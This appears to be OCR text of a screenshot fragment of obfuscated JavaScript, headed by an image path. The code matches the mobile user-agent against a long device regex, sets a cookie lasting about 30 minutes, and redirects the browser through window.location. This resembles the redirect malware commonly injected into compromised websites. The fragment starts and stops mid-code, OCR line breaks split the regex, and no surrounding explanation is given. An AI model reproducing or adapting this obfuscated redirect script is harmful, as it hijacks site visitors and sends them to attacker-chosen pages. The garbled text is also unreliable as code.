
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-
|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||